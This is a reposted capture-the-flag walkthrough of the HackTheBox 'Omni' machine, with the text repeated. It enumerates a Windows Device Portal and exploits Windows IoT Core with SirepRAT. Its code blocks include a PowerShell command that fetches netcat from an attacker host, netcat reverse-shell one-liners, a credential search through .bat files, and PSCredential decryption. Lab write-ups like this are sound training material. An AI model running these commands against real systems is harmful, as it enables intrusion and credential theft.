cocoyui
Retro Gamer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Today we’re going to solve another boot2root challenge called “Omni“. It’s available at HackTheBox for penetration testing practice. This laboratory is of an easy level, but with adequate basic knowledge to break the laboratories and if we pay attention to all the details we find during the examination it will not be complicated. The credit for making this lab goes to egre55. Let’s get started and learn how to break it down successfully.
Level: Easy
Since these labs are available on the HackTheBox website.
Penetration Testing Methodology
Reconnaissance
Enumeration
Exploiting
Privilege Escalation
Walkthrough
Reconnaissance
As always, we insert an IP Address of box in “/etc/hosts” with the name “omni.htb“.
We execute script PortScan (let’s remember view “Conceal” writeup).

We execute nmap tool with the ports founds.

Enumeration
We access this web resource and we see that we need credentials for the access control panel.

We use the nikto tool and confirm that it is a Windows Device Portal IoT panel.

We can search in Google about Windows Device Portal, we found IoT technology.

Exploiting
We search exploit for Windows IoT, we found this article of my friends from hackplayers.
And we download this script of Github SitepRAT. We will execute these two commands for a reverse shell in powershell.
1º- We up server in python and we download netcat in the victim machine.

2º- We execute a command with netcat for a reverse shell.
Yeah! We are in!

We found the “user.txt” file with “Get-ChildItem” command.

For the moment we will leave it aside and continue listing the system.
Privilege Escalation (Administrator)
We search testing with various extensions file, we found three scripts in BAT.

We find the administrator’s credentials in the “r.bat” file.

We back to control panel, we insert credentials and execute other netcat for obtaining reverser shell with the administrator.

Nice work! We’re an administrator!

Now we can use these commands for decrypt content flags files
User flag:

Administrator flag:

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.
Level: Easy
Since these labs are available on the HackTheBox website.
Penetration Testing Methodology
Reconnaissance
- Script PortScan & nmap (Review Conceal)
Enumeration
- Nikto
Exploiting
- Exploiting Windows IoT Core with SirepRAT.py
Privilege Escalation
- Credentials theft in administrator scripts
- Abuse of run command in Windows Device Portal
- Capture the flag and decrypt with PSCredentials
Walkthrough
Reconnaissance
As always, we insert an IP Address of box in “/etc/hosts” with the name “omni.htb“.
We execute script PortScan (let’s remember view “Conceal” writeup).

We execute nmap tool with the ports founds.
Code:
nmap -sV -sC -p135,8080,29817,29820 omni.htb -oN omni.htb
Enumeration
We access this web resource and we see that we need credentials for the access control panel.

We use the nikto tool and confirm that it is a Windows Device Portal IoT panel.
Code:
nikto -h omni.htb:8080
We can search in Google about Windows Device Portal, we found IoT technology.

Exploiting
We search exploit for Windows IoT, we found this article of my friends from hackplayers.
And we download this script of Github SitepRAT. We will execute these two commands for a reverse shell in powershell.
1º- We up server in python and we download netcat in the victim machine.
Code:
python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-WebRequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.XX.XX/nc64.exe" --v
2º- We execute a command with netcat for a reverse shell.
Code:
python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\color\nc64.exe 10.10.XX.XX 443 -e powershell.exe"Yeah! We are in!

We found the “user.txt” file with “Get-ChildItem” command.
Code:
Get-ChildItem -Path C:\ -Filter user.txt -Recurse -ErrorAction SilentlyContinue -Force
For the moment we will leave it aside and continue listing the system.
Privilege Escalation (Administrator)
We search testing with various extensions file, we found three scripts in BAT.
Code:
Get-ChildItem -Path C:\ -Filter *.bat -Recurse -ErrorAction SilentlyContinue -Force
We find the administrator’s credentials in the “r.bat” file.

We back to control panel, we insert credentials and execute other netcat for obtaining reverser shell with the administrator.
Code:
C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.XX.XX 555 -e powershell.exe"
Nice work! We’re an administrator!

Now we can use these commands for decrypt content flags files
Code:
credential = Import-CliXml -Path FILENAME.txt
credential.GetNetworkCredential().PasswordUser flag:

Administrator flag:

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.